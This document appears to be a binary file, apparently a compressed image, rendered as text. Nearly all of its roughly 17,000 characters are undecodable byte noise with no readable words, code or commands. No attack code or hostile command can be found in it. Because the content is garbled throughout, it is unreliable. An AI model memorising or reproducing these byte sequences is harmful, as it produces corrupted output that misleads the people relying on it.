��˩���Ё��H��n ��`kI:an���I�Whi��\��%�x� /8YJ��]��2�%����F�K�F|�K;�R��:(o1Ǆ��#oO��n!��a��"@T��.cCi�;cc�!�3D����N/��@A��MO�*�b��2YfO�ԋ��"k��)����Դ*0̫��J�, X�5ֶJՊ.��R/�������0`�Zl�����+Ĺ�3˚�c�:�L2њ-��c�X�SKo����t;.#w��B������9^��(���;G��%d8�[	��H�� �o��A�DD�^���p���-Uύ	��E鵒&ז����!	qglIC!�����Mw��1�H��T�[%3:dD^~�R�p�)��A���wO9��aL1-l�7�y�H�J�f���Μ�6��>���y� )�����*���E-�T���^[g�_Pʪ�Ԧ�����x��-XW}sWe�\�����C,>`sEL[�J�f��l�1<���g7���lKv/�0'�~ ¢�]*2Gx�M�K�t�>zݪ[��?��W��/%��|]~����/�z�Yʡ%�Mn����>�^�K�a���gi}Y�{_���7l/H�Y݀`4�d-��zq��L\U�P&H3��,]���^c��$'#�`� ��z5�iO�������G�Ĥ��9  ���&� ���{TD��2YHOf�ˍ��T8$�n�DB�'��&$N�*R�(�R�) %�̣b�bk����$&���� �Y�+p�Ub��Б-�z��<'��1R.~��_#�a�5y�d`'�hɮ������<��=Fu�ʁm\�B�|�%�l�+[���Ɉ%M pdBay�Q0�9�Z�yӍze��5�9�Ј҂E�ipK����4lB�5-�`i8�'#���;r�uč�(��17���A]ē?pq��g�Y���N'3� ��Ƚ��9{P�@%*�-�OM�(�.��*�f��bD*R���%u�u"�&#(e�83r��&(���3��L�D��6"'�
ioV��`��R�@�7�(�p5Dԙ����v�A�4`P��C�¬�8k	f���T�<!��*�����J[�*H�T�0�,U$C�H��X�1M���NVFv���0#ڕ�ܺPN4�Y�G' ����i
��Y��Ai���ŉ?���ТD�.��n0��v���%h;;�n�]��6,�YV�0�3\�fq�ٌ`|�
g�Q[z2-��nh���Ж����s�R\9AO�
(O��;��6#�5�y��O��(썈{�e<����KK�+]�W�>�z��^��HưqYb&�.x��,+ܸ^h���bq5�]���#�+��Y�A���^&B{���8<\�K9[����,	@MIp��Jt��qO�<��7Ñvr� 7�$GW��s��T�6"Of�"��,�+�o���򇺽�s!,�E��r>3kY2C`c��Y�z�ldí}td��:�DN:���\�	���ӓ�`K�Kb2��d?��M6�4���T��D����ѐ�]{X����m]d�"}��l&��o�6$*>.��kV�%M>)um]��J�������֬mvg���-;-��]�+�l]�!��E����t�GŞ�?J����[��^W�o�_p2w�X�v\\���G=�6����2�D�7���P��~ ����.�	N �s�;�㖓�{\@�Wp����aL��`2���d��ϯ��{ݬ8G���? f�8cͺ�6KhAW�
�Bߨ�f��:��Ʈ;���pC��)Ү��� 6��F��hE+������")7�N�jV����0�ׯlNҀ�4���P�ԥ6�cr�jiI��G�đz��F2�BM��a����m"�K��ك��XÌ����N��G3��a��Ʈ"��p����H߉!��e9賔���_�N���s�-��p�����5�wt!�w~mm~��8�7�Wr�qˮI�?p�89ˆ�{(R1��c	�:�8���u��L8��c�y�8�	�r�����6c:��1�����ӥ�H@:�����x��;���ޓ�?�6;�o��?��!�Į� ��C����[�"�(���x�ը; ��ʻ{.#^@C^<�#�nH#���+P���+M��M�+⹼��H���#])��r��X��8�$�[%���h��9�`�K��M��N��N�s9��2S`��0Ec�T@�����M̄y�İ�V��뉗��8Sض�S�@�ʄR,E_@�n;�I(��2?�h� t��b�s�5V� �|��j��gԀh��h��1��c�S��Fr��7�d�GsF|��RL0_جL�E�2~c��.V$ ���]< "�Ņ&�)0�T��8F�˓�r#"HA�����P�<7���sl�i�2 � ([C������J��Ņ�$H�|�����r �M��� ��3`Ō`�hTB�q��E��ŖI�t��	ɤ���/Q�EX�,���" ���d-��,Ml�[��
˰,�h�4D�5<7�AҊ��<|�L�<�;�?���JJ�K���H��`�h�Lӛ���˘DJ��RS%��H.B�2GSxY�5�H\�=�H� 8@�~4�2�G�������İ��3�b��
�O�D� ǧ<F�U:7j��� F�4���/$�����q������\I�� <� ^ x� �O�"OLX�m-_�-�1E�K�X��7PH�J gz��;o������Hh���H`đs��?�0�DF���R�ЊF%�ɘt�@(/�1t\��<�	8���t�B�,P�>�K�Q.$@E��	x���P���+�Jh��DF}�G*˲�M H�r?�T��8H���s	�9H[����084�L5<��#�aLʃL<���L�L��S��$ԠD�$�ɒR�$�I�s������:N��L��M��B��
(�B��G�D?(�S�S�����S��A�EM%U���ME2<�Q��M�FU}��C�"�]%VS�UpUL����c�T_� VNm	]=VX�G���Vt�0�H�kV�N��]u�8�,�q�VM��m�VM�V�+��'q��r��s� ����op�G�UNľ����[�K�Ո��hlUh]�z݃�%������i�VWh7�1�Ձh4YS�Rd��L-Qd���Up�GpM%OhEVM�ψ�q�X����ɘL���D�YM�WhEGb]�!��֏�T_X	%ٝҘcu�S]Zx�Bp�B�w��@�V��V�ٓ��������Fg��i�H�-��Y��O�8U�mե�Z�%�V=�݃��f�T��V���h��F+��@+L:}�����HL?���C��S=d$��C�`]^��a��{C�T���C�HTU{��,�Y+�D�ܾ�İE�Zu���P��w[�\U�=V��	��ԉ��~��7�[r}�hVi����N�T��K�u�5��Uַ�V��ԖL�\�\ۡő
Їpu�ǭ_�5^�����G��� ��`���%�{�_��h���a����օ�V� ��х��~�!��ߖ��L��T}\���=H ���C�������F���^]����͑�Xŏ]	�%�(�_ vW�-��b%@Z����՜U��Dq��!��r�d ���L���1���� VVY��g�_�Ţ��E�U�4��V�[�}8�Tx��4&ֶ��c�_ɝX)��P
lx�R@4�\��CIR�s�VA]���ҽ�X����ɔ��P�QC��`�ՓKL=�[��A��P���d=�^��㤁a�G@�( �bF�d�ԶUb��LpbF�[����B f�fh�Cxd�<�d���d���! F sN�n�h_iS[If�m�l�fd bo6�mNfcF�i��Uf�g�0�Nh)��D �(@�x�f@Ys��SW��g��Vh�f�� (��a��m��N�ƾ��yy��g ��H����sV%h�h�$��؅�5��f��f�S]�~��F�u�ad�fNg����M���h����Vb�א�f��$��e�^��UJf�x�nj�ꦎpk��k��T�^��a&[6븽c�g"촮h�[��a���Ma���G@��SH������k1U顾����d�0�8�(�R���eY��э<�<�A�I�?�\UNB<�Em�H�H��]Tj�<�+ �eY=H=�R�%m�nfPk�f�������S-h��k�2g���(��[%Ц&(��fB��.lc�g��d���~V�^o�Ll�=�.��^����f������w��K�4��i��n���݌pb��m�p��pf�b�,q� {Ep�b&�����J�(�Ə�$ �c$k�s�� ���T�>�F�Z��^h��sf���ǆl|�q ��d����4�6i��q3��7O��>�
H�-_��k� ЈN|�(�Zm�+��>l �l'-� ��~l|�5>S���atZ% ��DUʄ�Mdd���Q_\�X�s~�LHm �fu l0 Ch�H�\D����8���PfW�m=�+�Ы^q�T��6n��$Xv���]%`�EeT�ef!�d��ԫD�J�K��F��}sS��~f�vq����~l���v(kh�~�a�BӦ�-�g���C�o'� p7�nps>�ǖ�u�g�^H3s�dh&�s&Јa~x�Z��x�L���a�xs�xV����= ��wh�waY2��sH/�x���8���&��7�p)��~��w�l~��.�rfvp8ρ H ����) {gy _�g�/��;�k=/m�I�a�w� ��M|$��o�NtȆg����@�s�p�#(������.P4��Ho�S��x�Df�đH�Ƕ��/���p �h��Xx�XP�60C���C�u�QL��=l�ҍ�9�*�b5Gr�Qkv� ����b��B��xv��epw� ��  �~@�*�~��D?�~uo��/H�S�~&H�O��~�~nN������*��ix��D�u����Z-��k!Æ��������)t��F���!��E�%-Xc��_��	)$� M*V�I��ˊH&^�b��J
���"m�h̙5o�Y�gB�L+
%���={H��u��"�	x0!�n�ZL��&-ȽkA汵{ Hp��A*#N���Gd����$T&TZ>��a)l������݊	�%�yh�h�abd�熮=*U�4�"�4eF�r��o�~�e�Q��\�'
�<�p׼��R���A	K�~�+��Å��毊f��uY�w��?%W��')A�u�~$��EΝ$O~�{��s����"|c�"��6�|PJ7�x=�X���$����'���*���3���7�;��c�֐$�,ZcMGv���K2)��I�F`\�D`H��8$��Y搃�T:)N��	�L��&�]�[=��?$��V�=cP�w�G�����sne@W,g���D�EtUN����F$}�Kz�$YIė�?RHa�X2��sr-5�AT���;:���3e,B@�t��"��	-|*'�K���FkB��+��ZT�?��V�ZP����PYd��2��`B�����zɄ��$xu�$[b���s��[$���A
G�PC�<VQ]�0
�B�%�M��&��Urʕ���pCL�\A�}�lTFR]@H��G�6w�rB��"e���J����	�g.���x均�c��3ŕrg���Xy�vY[PŸ��DT%X���W��rZ�S�P	Ƅ*2@	���F�"vP��A�A�3y"��3���>��8�<Zx�&���K�a��h�yE�Jh)��X�Y�Xb)&�a��D�L��$�q
�S|����&m��&���H$��W��A��á�s2̼KW�"i������[�	��#�L��IAE��� !������-�����v��0@K~��@��	oe�D��R��(`X,V2NP�?� P���B�7����H���o�ԝ?��(A��Y��dt@9�0��*��l	)N��E/�H�W�~9�Q�2�5�/&1�K�6C�=h��ڋ?A�A�%����Ǳ,bd��?�S��| e����粊��?�D%T<Z|;3�?@����'�J�ER���`��J��FO<u�`tQ���J5P%f�*�@g�K	ʥ���K�X���"L��x���-i�e$i$%M�>����l�-D#����T�n�F�g�zD#1�q���.7�����o���4%�y�vJ0Ӕ�d&0�.M���4%)��HHR�ԪI&D�hB~�;�}�*����4�|	aG�\�t*	)�x�^��D/7�H�f]�!�l�𶞎o|�(_+�Wұm�	^�0���B~2�_E|�	��Sl;�����4!2�?:0�� . �Z���,	@�P�����k*Ċ���"$ AKH2�!���J���_�c_m�0x``b� E�J� q�?�����1&%�Q�Q2]� ��U�.Zӄd"`��L>�F����ud�Wآ9d �	YP*x�TL����,-[�S��t,�y�A2��q�8�6��@�$xGI���Q��r!Έ�w�\�B"���d�(%�k��/ҒG]��[��JR9@�'M�5 �I�B�V=uI��9��-��&��y"õ(F9J��V�b�x���'�7�7�Ke�\�rp�4�.J�˒Aagd���MX(=���p@9�R�2�Á
�	Q�2��PT����Ô�PtA=r��):�+p�ay�N��ff�9�	�r8"��F٧R�I���-�c"�L��g6[c����*M?�%����aUR�ZX�"3��,�H����r||��b}���L:�rZ�>�A�D�������<�T'd�P��1;[U�	�2�!�e�L Zߚ5��(_��Ď(�����4�+��?2�n(��WVO�Ñ(A��u�Ykl�� !��rr������g5���:��Q���K�}�$<��"}�)Ǉ��ut���S������c���A/��P���l[ْ�7���?�� �Xĸ��(� ���I��*�A;�G*8��+�|���B��s+�Y\�N�7�}�v���Np�,;zb�
$�8MdQt�����9a���_nr5nђoL:������RC	�������lӑl��)a�L��sY��σ>��g��-
��o��(R*>o'� ��LH>@R�C��UB6��_y�Ў@����=����}
z�4�W4Y*>��6��(��i���vå���7�
 mP�~ϻ��rh31>/���(Ɉ�D̯u�g�RT�r���m���@�Y��K$���C����K�_���C�!x^sy��^�y�Lx /����� �����&<��5ȁ���� �V	�`bVK���}^���3���m_�
���5}���A���&���QC@lQ����E �%&��Y��Q��@v� 
�H۠B� ��</�j���!��*4Z�]�0�c�J�}��9�a="� �
�ޕɠ�Q"�mԵQ��� ���@X��PE�}�c����XÒ�4����ÊD���:�Ȍ����9��]���Y�1.T�Y≉���=A#-"�32c�t��u�����	U`!����8�c�t��Q�8�'����aB(��`J�#MP��A(z"2܀m�O!�)q`���m]�-Ezb�	9�@��`B��z_YY�A� ���)~�9�ɷ� �U�RX!�}�dA�韬=�G�#H�$����!�$���M�5@�"�DX$<���Tx�>�@��(�?a�I$�C	�Y
��P���^_Ѡr�~^�`E.��ܡ2�7t"��L0���
Y[�M���NALB �~=�DLe&D�ub�9���fD��B�*��(�\��%A�cT�$���)�B������MVb#~`||)J���TB�^���۰# �r%��^�q  M�_脭����4�b9�Ȋ�]��X����9g9]��#���8�;��I���	�<��IIA����6V�5^�g3f���b�ŉ9���A�A�8�&�ȁ��;�ZR0�d�h �Rh��gB���z�ف��!	�1X�:C��)�������B��è��������'��A���D (M�����"��d����N�h&i��	L��K����)��r�.iM4�<��^2h�� Ȏ�(��gr��O )��(n�|�;� ��_��x@ |�U&����@|����)����=���)�n�Q��'́�6�������f�Q)��X�)��~�ir `x�Bx�`�h�Z�O-B��)�~��qir��)�NVȡK��ʁ�Nh*d���CTf�j\�^�R(���
;�(|�R��&��j�:hB�&Y��� U��􀝠B*�@�'������UP��Ua����1���A�
���I��.�]�}'�~'0�Cm��i����`��\Nx�=	�e	yBI��3���!��ISCu��1�B�l|˰&���Y�)�^٘ƣ?@��F"��,�&�l*��	.x�jl�h�)�@���B�K\�ǧ$i�L�(f��� ¦���h���g
�mΦ�����䬑�g���"����m��m��m"��+�����Nhږ 	L !��?��F�^������c�� �E	@_,m�"E�j>�Jj
P�ܲm
���և��c�	��?�+���1 @�����m6�R����^���^��"��n��-�
nT��hWQ�l÷d
���/W��8�n� �CX���m��'۶�5�G����뚩���A��?ܦ���q��$!hܺD�Ҝ5 �-���N�4���"�ZTv��u����8)N��G8�	{�Ƃ�B�g������@ɧ��S�)�{Ύ�!T}Γ�f��q ���.��n�^�n�қ��� ����cqS�p��| �&W�z@�3؊ۦ@|4pcٮ���z1�^Y�&1
�g�R���fq ��c�#*�(h�c�� "��#?�Q�m� c1!�!�"b�^�(�"��d˽��N�)�
@ A_hW��F.�Ƈ"���V+/��B�T��T�8�v<i
dr8��5/u�@�E����0�jqª�� /�?/�n�c�,�rm��Z�"h(0�dB�tq����� /�2�H��o�n`t��D)��Bįĭ�I�'+�Ub�  �)�o�~��@�Ɂ>qE}�" ��;#X���떳���4*l��� Xr*��w�4'3�w^�O���I������Xw
N��?��3YA���4�'�c�6j^� qr���$P���4�y��<~�!�.$6l�ь�X��q�8�^`y�6���1��unQ���R�Ab�����d>'D	�"�)�� �M��ć���a&��$=�R(�X�*�9� FrZ!�'�@h�Y��vBl�膰�6*��K|�5@h��`��H��M`�1Up˾TBhf*>i<4D)�$��4��|�8&��,@��1�AK@��A(&d&�" �0 � �l��j'�>7U� �.�8�z�bL�,A�I�"(w�Kx`3��y����
��b����I!�"�.t��n���u��5�LB��@$�si�6$�g:���qx�bDHD~���B/�c?�lA�"���`8� ���%O�CH	��UT��PE`?U����60��hI�l�MKi��J�	��y�8��͘t��PG�.��P�0/���|<q�W�'3:c��N?�p7�S�����2q���xfc�tm;&.1�����&�6 ���6�j	���X�4y�t ���4u�����A��4Dn��B���RL� �3ɜ1D$@)pH�'m5Dh.��1�˴�ĨSTS}�fW��!�R�l����%�>C�)�+���U@ ���k#��}�f�DH�}( �(I��S��lC	�!`��ç[w	ï�-@A�� nT�ZDs�0�6D�q��:�əv(�6 �_�0�@2a�@T)H�4[ �@ l D)�@��|%!�a�'D�B� �����| �TZ�i�`��|�o�P;��T����H�f�r�S�40bB�4���C�Kt�" ��o'T���$i� ��3]8�*8?�6X���}���2DhjÒ��!��"��6dC	(Z�QE� ��8x�G�&.�ݧ�N��S���~�0�5�n A�����>�{S�cp8�s�Q�p���un���wSS׬�Y�A�Κ$IA�ɍ���`��i:W����N����2��N2V�sS����g
�%@|�U�.d/�%8T*��c$|8��� %,�P��מt��k6l��!+��C�$:�(���1�����6g7B
2$�+�����kd�&�!��ؐ!nZܒ#I�JHAq�ի�$�ܤM+���io%��D��w��շ�/_˸E�pa
p��L��O� #�<yr�O��Kr̕1�n$�yc��F�<�M�F���ľ@��C�p����	b{�-Í1C&@�R�(�d���C��p�;�	��&I`�.��!��IB��,2�v=�2aÆ��'���ph�+�P$�C>7<�o�	�p7����(<H�������ߨ�B�,��l���:H�Ғ��RP+��J	2� K��ȏ�-�=�{� sHʟX �5\Aƿ����J	n�$=ꎗ ���T�M'�������1�����s���Z*ϧ�bO]�i��m�J�R�1���>���(0��f�B	0@U�
~��S%P�BU%�i��T�yǟw*�F�[qŵ�]w��VU[��]�p��`�֚�Z�E����^����^;huWk���o�W�q�%� ����u�m�]R��֚n��U���TկPC�rPb�N킬U�6�U6���V8Շ�E��z���^��%��*XC4^���H\����xI��x�`[�  <<8�;�����"�K�w���H�o�XJе�<詛:@������y//��
[챿.;���L��a��k��(��26��O�K`A7��M�~�H;�06<�G���O;��Ǫ��^ �,`��NЧ�.׮K&G�4i�B�og��!<�Y6&�T3i�f��5'�.��ln2�=�B�*�B�,D��q)Bp#4g�,n	7������ ��sO���#�M�[tM�=��^r�I����ӻ�>��%hr����?^��Q$�.��@	:ʁ!I�X&���e�@�Ơ��
rG�D�*��V+\a�`�_%k��:��dx�_=+Z�j���t����"⵶%�w-q]H�ֺ�E�[m_��N���]�a-TĺhŅI�^k!)VE�9�bkl#�zEz-�T]��^V����e��EhN��q�� A�x�C�0��N�W52)M /�Fl>���)I.��6��2]��T3�.b�!�-�3��`K�}�/���p)���1q�[2�VdHn�0ޠI�0.�K�*��J��?�kM�<�8ѥ�}�;�1�� pN ���0�lg6��Gd��%8�]�np��e�<g2l�N�n>8�K���`�%/�^�BD�hT	�Cy�%�e?i�1����%M� �������:AO��0����5���3����H`���pP�8J� �=�E��`��6��Nu(Qe�B�3.m#%XC�@��M�!	'D!� 0
l���[�ڰ�J�04V�p�ChѣT@L����#Z�]��k���.m�k^���ǘ��yኌX���%E��^�!1v�4Fl��J#hs�F)f�+��b��5�1\��{(OJ������c�F4�	/�� �rL���Nj2������xёSnW�T%�Z9�X�7l�,_<Ǘ��Rm��e#z)7����a1)��C(�;`��z'�ɇ����*�<��;��mvg���%�1��¹P}��p윀:=�]�xȂ �ٚͱh�(�����ij\2I��n>�P| ���e�8�"��@���h����A�aD�7���	z�|Ӫ��~���Ԡ��GݎQ��'� ��RZQ�,����Z�T6���PF�(��Ys�V���,,��
W�QY:D-�*�JK��E׹�.^����5a���l���I$ְjGwͰXcV)�Y.ڱ_��h�5Z6Vѭ�Nm�+[F�l�V� �`#��O)|�Gik2B�p����|3@�M��'.)8.��ӎV�M��q�����lb-k�I�+�F^������K+��`��M�'�'����W2�f{�� ��6�K|�O��;xP��v�����MEe����H�P�p!Ҿ�i�P���g��D�@� � �#:C@M�U�&�z@��RkJ0ݾ9> Dj�cd�%����:f`|PHˆ�!��C��Mgf�2�e��Ԡ4���� �?7�Y�^��TE⨫>�U����g��h/x�"Hxq���gmk[��VI��ؕ��]3m�M󵉧>���jRU��F��R�V/V^ټZ=�`�zW�v��:;E;z�^T�"�+l�����&K��/Z�'�Tf�����첤"�⣻������q����;x�18bR"��&��4�#�qrB�#�!�.�)������Vik<ǖ�k������8g��/��m"N�&���d�>p�zl�ghФt�t��%�	�a�f�<��X��n�J���*�q|5�}�+��;� td�i<l`�w(�EhC�F�M̭~ &`�Z�qd 5>�w\4����|�I5�N4�#>|�5��q� :$'��b�&:p�?�M�MM���q`�JO�i�Lg�h��l���ԄM&�etb��O�(�"/�N�P$���ʃ�^�� �@�d��ā3J�NO�$��V/����`��fo�F��+�lϯ���H��h���Uze]F��ȈX>劜-c��c\�^J+fM�^�1����>��V�]2k�V(@i	��H��:֠H��TBh�"H�{x!�"�GH�^p�
��c?<�#�0I$$�8Z'�-�J!@�N�.�F�p�e�?�kBp�B$��$�2 Nn~�n���I�K�'}B�wjjި��ք�A  �r` B����gI��5�M�j0��B�� �ͥ�� ��

�l�p B='�f^,�'Z�5�$z�G����0���p�i|L� ���T�/�"h�a'3�	�'��ĿO����9hM@�%LLl�VqLT�^�"���d#'pR<(S<o�L�� Ѷ��ы-҆��1�th��ŉ���K�rϯ�y����ш놚O��������Ԉ��贖��n�����U����+H��CDP�p�d��?�;H �J�zl H�*> )@/A�&8�f$��<^�5�$Z$�$D�u`���<0�Tr%�b.7&9P&k�&�+'O��|2�1�B6�%�,�/�-�`�4�o/&�L�m��E�C�D'� �*a� c>��e���g��c���4$S+��s�@5I�^�4r@q�56�L|L ���@0�N�ai�|�1|*��CĲq�;��{�)�t��xְ�P#4��H�J+�4OGh�C)�)j�/6'�5���0����p�' 
�Ɗ�68�8�Ҭ(9��X�1Ӝ3;�:�������\��֊�Y��z�̳�$+����T%�(�������8�Q�����o�������u�db"j"ppF�Bl;g��:��ԍ(�M�BA���kO|j�K$HD�2�Nt�B�=Z�X�E���Fa@'߆�.�''n�r��.���I�Qܧݞ�����lO����pu��Ф�p� N��;����#q^�����'uH4I�0=���<@6T�!�8�A�-'<@Es��n��B�wp6��4�4�
�(�tPæ�4�����E��"�I�4)U/�I�GSO�4;�AZ�"��T��L��P�r���H�.�ր3d��x�V� W]�WY��\OҀ5Z��h�vm�vq7wuwwy�w}�w�7x�wx��x��x����y���z��y�wy��y��y�7z�{��{�7|�w|ɷ|��z�7}�w}ٷ}��}�7~ח{��|��7{�|��|��~��|����~x|�8z����zx��W!�~'�|X�+���7}	��=��A��yI��M�we7�Ux�Y��]��a8�ex�i��m��q8�ux�y��}���8��x��������8��x��������8��x��������8��x��������8��8   !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ����
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ=��`�=p��=@� \x�9K�7����o�v���ÈO�X̸�ǐ#G^@����2k��y3�Ϡ?[M��'�S�VM�51'�c�A���۸sW�ͻ���=�>����ȑ�Xμy�УǙ��uJ^�{��C����Ë�?^qc�x��I�N��C�?���&t����?�}� ��K'�0�Ma;8#W]u����dS6���}f�avȡ�M@2 'ؔ`�)���,�x�.0��
2�c�2��#�D��;���b���b�m ��1@a����;���
�����`ba�h(tƀF� L0Qƛp�YÜt�i�u��Ğ|��Ě"���X�ƀݝ�X�x5�L�XFp�
;Q�f(,pz��i���(j���%����X���5j�L��h�VZ)�WN*+�Zn@����Jk�Ģꫥ�:견����c�f\��%�LAl�-�� �kn覫��涻����[r�[\��W_����`�l�y�i�eWf����(�f�jÖ�l�������=�F���%g�qΥ�\t�Q7�u�iy4�L^a��Yħ�_��a�a�!�gt|rR��(&�ƥB�IH�� f}��\oMG�*m�)ۤ�`�.�H��j��K]5���@�}���2��e�-��b`�4ɀ�FK�K6;亃�x)�����h;�E�d�f��É������k��&���z&�(��n�襠ij��(�
�������{����㰸֪<���N��g9�����;���;�Şz|�ƐSm�����܆�n����.��/����V�s�u�����`�XbV0�I&ad�� 1���bdM�4ֱ
v�c"NH6��yPe*c�\V��h�ݱ�
m��
����{�4�qM?EK�Ҕ��,�D)z\�v�%�DhW�E}�����k �Dذq���lv���b��|�m�q�"�`T7��%of�̑��/�9	J��ҔN+�G�Z���0�ir����97u�s�K��D7�>�nP��
N��#��Xգ��j����>�)��*R�k��T�,Te2W�Ғ�fi,Y�
y�3岈�%f�U�&��%�K�O[��ַ�?w���Μ���'���o���K_���L��!`�7"L�fb`سFp����<=�Aڳ<�#���̄2K�
���pg���� 	�k��!6z� Me��8Qٜ�?"NB�xc'z!&�ȉ���Ɖ�l?���E0�H�c���(�)ڮ1m���#G!NI����0�0�I�sB���CvN��|Ӟ���?�iP��¡��)F�JV���	`��͠'��I@�JiJZ�Η�K��*K�i���+/��<\v/Y{�/�,fA��#�1���n)\�f�ޥ��IS^��f��M�tӛ�D�8C���Sa�d�:A�N���ӝ���m\3O�`8�gq�i�}��e$��	gF��zǠ�q-�x���J	@%�χ�#�_�.���"�m��G#�F%.ѤB�ט(E�R�l�sƍp�"�Ԧo�/�b�#�-I���y
��JJE��6�H��A/�sB���z8M��@!i�7a5t�d���H�)bGH!c�ʼOMjk�*3s����z������ٖ������X�R{�U2akI�Y��X�r��Eɒ�泬2���r��̛�,�B+Z�<����&�R�Zq������gK[������4�����7��=�[\�Ơ�ɵ�v��\����gxv������~4$E�w�e[\i5����aemC���L�b	��
G 㯹� �I��[cȻ��14M�E6����M��	 �����pZ�!q�M|��q���t1>caS&`\���+a� 3Nh륄ʘ�Ҕ�$��K�]�VM�k,��^�2�S�i�,��uY[�,���d�Y}h633C�5��~m���M�� ��<��3�^�B=o�ϵ�sj�P�@��к�-p��h�9��"�t̲�K_�y��=%P����A�ċ U˛X��zow5PϚ��o�MZߥ5-��u���a�HrS��lÛ���8AGEY[ˠ�#��m�kA�!n�K|�2��NVm��"'Vi1�E+�O�NHS{c#�Q	d��j�Cne`���%k��N&e�$�p��R��D��Z9|f�������|Y����%/��Jn�wQ�ּ�.�\����嫍��in���Ϝ��Υ�s�Z�@?t=��Ϣ��V���w;]<��B�7s��i
�3q�]�����CU�j֣^XRF8�^V%����_�_�V"�x'wi�Ez�63`Y#{�S:�S�Q9�s"�x�	%�;�)Sq*�xa�N�FFy�WU��H�syV�+�&_�EIˆI�',�1mE�p�)��uyQe�<��=ʲd�'=�{�ǆ'=��{5�{�|y�=�*�2L[�eز|�L�}h6}�g}lvMo�g��Ȁ	J����������؉����؉Ӏ	�0]�%I��N�b<w1�O�gB7t�d�� ���$iفB�n��%��F��b[>s4E�P׵�G�Cp F��4*$�^Fd��$	���ȁ8E�w#H�%�_'��6�6s�/d�#{�c1�V��Fb�&�4�m�'��)��c�f���x�I�7yW�H�Wy��'�&e�:�AcɃ+��V<�0��I
��e�{xpY���,ӓd��-�<�7o qwh����W�և�#)Ѳ_pL��|�r�}�Ȉ(�f��/�� ��P�R9�����s~�m��؊F�����1��g������O�D��t�&#��s�8s�e[T���4�Q!;��=�M���4g��rwJR5"�^��h�ܥk��"'��AR#�Iw�`*��]�_-"�B�~_��UN�Bz��P�@m��)�r
~�w��T�s��nF bɐ�'鄝�'�D�e��1�Z�Jud)�&V;�V M�o�uJ�����z��+����U{Rq��<�Cq�I��KD�q��
�s-�Lނ>DY��x��r}�7Z��M���@�z�ꉐ�@9��\ٕ��$��1���Af�� ��J3��p�d%�B�9�gw9>��G#Q$2Q0� %`Q!)?Rd���="�bD��RT�fvXCmw_����1����S.8`<Z�,2$�h��t)>D�'�l���$�8*�@ Cbz~���i� FHl���Fns"��y� �o���5J1�V�C�!Vc�~����{#�%������ �K��J�W4	�s�+詨�e��XW6*�"���e��-�8}�)}��fI�?�(��	Z��z�� U1����sڕ:�J�������%ċ^���$:�t�7v�*��-J"2*^ں�6x��SK�"�5�FtDO�i�u4Ugu�uu��	TT
Iw�
lM�_O���2#���ua���N�1�A���l�� KD*;p ����GF�xl:U"����O8�sZ%�H���z�5yK]��c��p��L)�Ip�z��S�vuK�i���psu�V�z1�X|��ߣq�2wY�>����f���$ZK�/�P���\�s����~[����3�B�hƚ�Ț�KǬd���\��Z5�i��iH �u��d3��o�r^���^�(��?
G|������8�Jz��:#����/
B��(��������Vӹ)��4ӆc�<�i� b;ۦ��K�P�'�#:���Wx"�1��XQ&;g2�}ƥ�:YF���X�j�7˳��8�{�))1��I��z�u�DK|iL����-W�c}F�|�2��⟎��2]�� ̉ڐ~3�d[�f���jk�ǚt���M�r���8��3��3dj?t
V�k�)��������3�S� �r
��H�$~��;Tu��""[��4��9��u��/H0(�(09��NL&�K9m�b�rqaţ9V�j���	Ik���+'��&�'X�b/��d�&pŽ��:�V��g�BI%����2;�3�(�l<�K{~X޻+��'���y�8��}�=�Y﫴�*��C.ϧYN���;?��?�����l�~�Nz�d�����1��F2z�š<i|s[�l�7��+J">x�{�^�{/aw�;�������%�$0
�6a�auؕ!� ��� ���B����"��}G�������MFH9{�	U�$��*V�%^�mM���&�Äcܱ[n�7�e�U`�		Tp,��ba�m��g҉��HX���{J�����{��ц�r5��,zrl,�,q|V�dꋾ��)��h]�q �ܴ���"Gf��Y�,���{�J���������b���@��8˴����\�������0���a�2�4c���,0�^A��@�M�� <@�(!%0!�Q�;�3��Sr_pWΘ;�aT���E��Vl��NL�]�΀$ŧa?��V�F$Iщ��<U`���9��iЖ��
�<f����)W�c0T�v���C,",R��+� ��nX�ٽ(ͩl�I0��X�<��,0y�AV|6}�]f��-L��A�C�ݪE�fG�K]�]��gQ���8�l�|�Y��2���g��8���5W9��4VP !�B���8�?=:צe��*^y��7\8D��U�:�
޹��6'|���U�F����M��L���y|�Wlo�c*�N���ͱP�'�b��%��(ޑ8p\��p�%�1V�ۋS=�-�:K0�)�:���W�W{g%��:+u��u�;�dX��o3��=I-?�- f�}f����݈�M}q
�h�~^��`z*�s)b\)AS�MA�U����m����l��(�:�4�x@��i�1�e���4v���ȣs�̀�M��>�4�	�]�! ��"��ENS4r,%X��8:p�ď]�ـĦ�c�$J��@}&Ha�9���V��:�J�&��ӓ��JK��QQ~Ҳr�y�ـ����(��mo]^�5�+�kK��ܾ��m��;X�u<�d?�q��B�ӛl��%�M�����JPٽj���b�heI�l+�/���~�tu���N�3JG�|�æ�*�rL�r���l͟�P�e_w4��4���>w�ւ��o�(�b2�Q��O�m��-׃�.l:�׎�Mxb��D�GN0�pi�G�W6܎������������}�ۼ}K��dz_�T��ى܇p~8��)L�>�s-I+�L�>�7��4�E�}A���J\��U���'���q�ّ�*�����~N�(�c�QEo�>R*%��s�����o�	x�8a�M��:�6x!������	9�`L(TO���?H����7�1	�^98�&[%'bO�d/:e��DX(C�0$���oO=8(���b�@+N,8b�Ԏ68۠BETH�(qcF�5Vyљ��!QZ��q�˗�|9sǎ�9c��h1ɐa���hQ�@}f4�T#Q�M�ݐ.�+c[̘��u�%"D8�%��,�̮e���ڴi�Ν��]{���5��o���&\��aĉ/f���akN$O�,��e̙5c�ܙ�gСE��,��iԩQWaݺ�kرe?�]�v���u�1���8��S"�Ÿ��B��`�ܹs�ѥO�����ٵoǾ`aC�g�9P��y��կgߞ�.�{z��_��_�7�m;�?������_~��& )��J���"�p=�*��B�,� �uQ��=�+o�N9��b�5C�E,^�F,j���͌X�	#���0"��Ra+��"ɁR�Eed�2���,k�rK.��2K0���'��b2,P����`��Z��#9�hRD��4�E��H(���$�Hz�
��TJ*QE%j�M�MT'�zR
$;�*'���T���j)��j����ڪ+3�
